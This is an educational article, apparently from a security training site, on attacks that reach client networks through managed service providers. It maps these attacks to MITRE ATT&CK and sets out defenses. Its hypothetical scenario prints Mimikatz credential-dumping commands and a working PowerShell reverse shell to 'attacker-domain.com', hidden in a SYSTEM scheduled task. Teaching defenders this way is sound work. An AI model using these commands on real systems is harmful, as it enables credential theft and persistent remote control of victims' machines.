Service Provider Supply Chain Attack
A Critical Threat to Business Security Explained Simply
In today's interconnected digital ecosystem, threat actors are increasingly targeting the weakest link in organizational security: third-party service providers. Recent cybersecurity research has uncovered sophisticated attacks where hackers compromise managed service providers (MSPs), cloud vendors, and IT outsourcing companies to gain a foothold in dozens, sometimes hundreds, of client organizations simultaneously. This attack vector represents one of the most significant risks to modern enterprise security.
Table of Contents
- Executive Summary: The Service Provider Threat Landscape
- How Service Provider Supply Chain Attacks Work
- MITRE ATT&CK Techniques: T1199 & T1078
- Real-World Attack Scenario & Technical Breakdown
- Red Team vs. Blue Team Perspectives
- Common Mistakes & Best Practices
- Defense Implementation Framework

- Visual Breakdown of Attack Flow
- Frequently Asked Questions
- Key Takeaways
- Call to Action: Next Steps for Security Teams
Executive Summary: The Service Provider Threat Landscape
The breach of a single service provider can cascade into a catastrophic security event for all its clients. Unlike traditional attacks that target individual organizations, service provider supply chain attacks offer threat actors exponential returns on their efforts. By compromising one MSP's management tools, remote monitoring software, or administrative portals, attackers gain "trusted" access to multiple client networks simultaneously.
This article will dissect exactly how these attacks occur, map them to the MITRE ATT&CK framework (specifically techniques T1199 and T1078), and provide actionable defense strategies for both organizations and their service providers. Whether you're a cybersecurity beginner or an experienced professional, understanding this threat vector is crucial for modern defense.
How Service Provider Supply Chain Attacks Work: A Step-by-Step Breakdown
The service provider supply chain attack follows a distinct pattern that exploits the trusted relationship between provider and client. Here's the typical attack chain:
Step 1: Initial Compromise of the Service Provider
Attackers first gain access to the service provider's network through various means: phishing employees, exploiting unpatched vulnerabilities in the provider's external-facing systems, or compromising third-party vendors used by the provider. The initial foothold is often established months before the actual attack on clients begins.
Step 2: Lateral Movement & Privilege Escalation
Once inside the provider's network, attackers move laterally to identify and compromise systems that manage client infrastructure. This includes remote monitoring and management (RMM) tools, administrative consoles, credential vaults, and jump servers that have trusted access to client environments.
Step 3: Weaponization of Trusted Channels
The hackers abuse the legitimate access and tools that service providers use to manage client systems. For example, they might use the provider's RMM tool to push malware to all connected endpoints or use administrative credentials to access client cloud environments.
Step 4: Simultaneous Client Compromise
With control over the provider's management infrastructure, attackers can now compromise multiple client organizations in parallel. This typically happens during off-hours to maximize impact before detection.
Step 5: Persistence & Data Exfiltration
In client environments, attackers establish persistence mechanisms, creating backdoor accounts, deploying remote access trojans, or abusing legitimate administrative tools. They then proceed to steal sensitive data, deploy ransomware, or conduct espionage across the entire client portfolio.
MITRE ATT&CK Techniques: T1199 & T1078
This service provider supply chain attack primarily maps to two key MITRE ATT&CK techniques:
| MITRE ATT&CK ID | Tactic | Technique Name | How It's Applied in Service Provider Attacks |
|---|---|---|---|
| T1199 | Initial Access | Trusted Relationship | Attackers abuse the trust between service providers and their clients. By compromising the provider, they gain implicit trust to access client networks without needing to breach perimeter defenses directly. |
| T1078 | Persistence, Privilege Escalation, Defense Evasion | Valid Accounts | Attackers steal or create valid accounts within the service provider's environment that have administrative privileges across client systems. These accounts are then used to maintain access and escalate privileges. |
| T1021 | Lateral Movement | Remote Services | Compromised RMM, remote desktop, and SSH tools are used to move from the provider's network into client environments and between client systems. |
| T1530 | Collection | Data from Cloud Storage | When service providers manage client cloud environments, attackers use stolen credentials to access and exfiltrate data from cloud storage services. |
Critical Insight: The combination of T1199 and T1078 creates a particularly dangerous scenario. The trust is inherited rather than earned, client systems perceive the malicious activity as legitimate because it originates from their trusted service provider's infrastructure and accounts.
Real-World Attack Scenario & Technical Breakdown
Let's examine a hypothetical but realistic scenario based on recent research findings:
The Compromised MSP Scenario
An attacker targets "SecureMSP," a managed service provider with 200+ small and medium business clients. The attacker sends a spear-phishing email to SecureMSP's help desk staff with a malicious Excel attachment containing a macro malware dropper.
Once executed, the malware establishes a connection to the attacker's command and control server and downloads additional tools. The attacker performs reconnaissance and discovers SecureMSP uses "ManageAll," a popular RMM tool, to manage all client systems.
Technical Exploitation Details
The attacker locates the ManageAll configuration files and extracts encrypted credentials. Using a memory scraping tool like Mimikatz, they obtain the decryption key from the ManageAll service process memory:
# Example of credential extraction from RMM tool memory (simplified)
mimikatz # privilege::debug
mimikatz # sekurlsa::logonpasswords
mimikatz # vault::cred /patchWith administrative credentials for ManageAll, the attacker now has the ability to push scripts and executables to all 200+ client networks. They craft a PowerShell script disguised as a "security update" that creates a scheduled task establishing persistence and opening a reverse shell:
<# Malicious PowerShell payload pushed via RMM #>
$Action = New-ScheduledTaskAction -Execute "powershell.exe" `
-Argument "-WindowStyle Hidden -Command `"`$client = New-Object System.Net.Sockets.TCPClient('attacker-domain.com',443);`$stream = `$client.GetStream();[byte[]]`$bytes = 0..65535|%{0};while((`$i = `$stream.Read(`$bytes, 0, `$bytes.Length)) -ne 0){;`$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString(`$bytes,0, `$i);`$sendback = (iex `$data 2>&1 | Out-String );`$sendback2 = `$sendback + 'PS ' + (pwd).Path + '> ';`$sendbyte = ([text.encoding]::ASCII).GetBytes(`$sendback2);`$stream.Write(`$sendbyte,0,`$sendbyte.Length);`$stream.Flush()};`$client.Close()`""
$Trigger = New-ScheduledTaskTrigger -Daily -At 3am
$Principal = New-ScheduledTaskPrincipal -UserId "SYSTEM"
$Settings = New-ScheduledTaskSettingsSet -Hidden
$Task = New-ScheduledTask -Action $Action -Principal $Principal -Trigger $Trigger -Settings $Settings
Register-ScheduledTask -TaskName "SecurityUpdates" -InputObject $Task -ForceThis script is then deployed to all endpoints through the legitimate RMM tool, effectively bypassing all perimeter defenses and endpoint protection that might normally block such activity from external sources.
Red Team vs. Blue Team Perspectives
Red Team (Attackers) View
- Initial Access: Target service provider employees with access to client management systems via spear-phishing or exploit public-facing applications.
- Reconnaissance: Identify RMM tools, remote access solutions, credential vaults, and jump servers within the provider's environment.
- Weaponization: Develop payloads that mimic legitimate provider activities to avoid detection by client security tools.
- Execution: Use the provider's management infrastructure during off-hours to deploy payloads across multiple clients simultaneously.
- Persistence: Establish backdoors in both provider and client environments using valid accounts and scheduled tasks.
- Exfiltration: Use encrypted channels blending with normal provider-client traffic to extract stolen data.

Blue Team (Defenders) View
- Third-Party Risk Assessment: Conduct thorough security assessments of all service providers with access to your environment.
- Network Segmentation: Isolate provider access to specific network segments and implement secure jump boxes with multi-factor authentication.
- Anomaly Detection: Monitor for unusual activity from provider IPs, especially during non-business hours or simultaneous actions across multiple systems.
- Credential Management: Implement strong password policies and regularly rotate provider credentials. Use dedicated accounts for provider access with least privilege.
- Logging & Monitoring: Ensure comprehensive logging of all provider activities within your environment and establish baselines for normal behavior.
- Incident Response Planning: Include service provider compromise scenarios in your incident response plan with clear communication protocols.
Common Mistakes & Best Practices
Common Mistakes Organizations Make
- Granting service providers excessive permissions beyond what's necessary for their function
- Failing to regularly audit and review service provider access logs and activities
- Not requiring multi-factor authentication for provider access to critical systems
- Using shared credentials across multiple providers or failing to rotate credentials regularly
- Assuming the provider's security is sufficient without conducting independent assessments
- Lacking visibility into what actions providers are performing within the environment
Best Practices for Defense
- Implement the principle of least privilege for all service provider accounts
- Require multi-factor authentication for all external access, especially from service providers
- Establish dedicated network segments for provider access with strict firewall rules
- Conduct regular third-party security assessments and review audit reports (SOC 2, ISO 27001)
- Deploy User and Entity Behavior Analytics (UEBA) to detect anomalous provider activity
- Maintain an updated inventory of all service providers with network access and their permissions
- Implement just-in-time access provisioning instead of standing privileged access
- Regularly test incident response plans that include service provider compromise scenarios
Defense Implementation Framework
To effectively defend against service provider supply chain attacks, organizations should implement a comprehensive framework:
Phase 1: Assessment & Inventory
Identify all third-party service providers with access to your environment. Document the type of access, systems accessed, credentials used, and business justification. Classify providers based on risk level (high, medium, low) based on their access privileges.
Phase 2: Controls Implementation
Implement technical controls: network segmentation, multi-factor authentication, privileged access management solutions, and session monitoring for all provider access. Ensure all access is logged and alerts are configured for unusual patterns.
Phase 3: Continuous Monitoring
Deploy security monitoring specifically focused on provider activities. Use SIEM solutions to correlate logs from multiple sources and establish baselines for normal provider behavior. Implement UEBA to detect deviations from these baselines.
Phase 4: Incident Response Integration
Update incident response plans to include service provider compromise scenarios. Establish communication protocols with providers for security incidents. Conduct tabletop exercises that simulate provider-initiated attacks.
Phase 5: Regular Review & Improvement
Conduct quarterly reviews of provider access, remove unnecessary privileges, and rotate credentials. Perform annual third-party security assessments. Stay informed about new attack vectors targeting service providers.
Visual Breakdown of Attack Flow
Frequently Asked Questions
Q: How can I tell if my service provider has been compromised?
A: Look for unusual activity patterns: provider access during non-business hours, simultaneous actions across multiple systems, new account creations by provider credentials, unexpected software deployments, or failed login attempts followed by successful logins from unusual IPs. Implement specific monitoring for provider activities.
Q: What should be included in a service provider security assessment?
A: A comprehensive assessment should include: review of their security certifications (SOC 2, ISO 27001), examination of their incident response plan, evaluation of their employee security training, assessment of their technical controls (MFA, encryption, patch management), and understanding of their own third-party risk management program.
Q: Can't I just trust my service provider's security team?
A: While you should choose providers with strong security postures, trust but verify is the essential principle. Service providers are high-value targets for attackers, and their compromise directly impacts your security. You remain ultimately responsible for your data and systems, so independent verification and defense-in-depth are necessary.
Q: How does this relate to SolarWinds-type attacks?
A: The SolarWinds attack was a software supply chain attack where malicious code was inserted into legitimate software updates. Service provider attacks are similar in exploiting trust relationships but target the human and operational aspects rather than software distribution channels. Both are supply chain attacks with catastrophic potential.
Key Takeaways
- Service providers are high-value targets because compromising one gives access to many clients simultaneously
- The attack exploits MITRE ATT&CK techniques T1199 (Trusted Relationship) and T1078 (Valid Accounts)
- Defense requires a zero-trust approach to third-party access, even from trusted partners
- Network segmentation and least privilege access are critical technical controls
- Continuous monitoring of provider activities is essential for early detection of compromise
- Regular third-party risk assessments and credential rotation must be institutionalized practices
- Incident response plans must include scenarios where attacks originate from trusted service providers
Call to Action: Next Steps for Security Teams
Immediate Actions to Take This Week
1. Inventory all service providers with access to your environment
2. Review and restrict permissions to the minimum necessary for each provider
3. Enable multi-factor authentication for all external access points
4. Implement dedicated monitoring for provider activity alerts
5. Schedule a tabletop exercise focused on service provider compromise scenarios
Additional Resources:
This comprehensive analysis of service provider supply chain attacks demonstrates the critical need for organizations to extend their security posture beyond their own perimeter. By understanding the attack mechanics through MITRE ATT&CK frameworks and implementing the defense strategies outlined, security teams can significantly reduce their risk from this growing threat vector.
Share this knowledge: If you found this guide helpful, share it with colleagues and service providers to raise awareness about this critical threat. Collective defense begins with shared understanding.
© 2026 Cyber Pulse Academy. This content is provided for educational purposes only.
Always consult with security professionals for organization-specific guidance.


















































